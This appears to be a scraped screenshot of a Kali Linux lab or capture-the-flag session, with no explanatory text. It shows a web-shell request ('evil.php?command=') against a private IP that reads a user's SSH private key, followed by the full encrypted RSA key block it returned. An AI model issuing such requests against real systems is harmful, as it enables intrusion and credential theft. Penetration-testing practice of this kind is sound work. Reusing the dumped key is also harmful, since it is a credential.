 192.168.7.100/secret/evil.php?command=/home/mowree/.ssh/id_rsa
搜索
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
-----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E uuQm2CFIe/eZT5pNyQ6+K1Uap
/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/ 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA== -----END RSA
PRIVATE KEY-----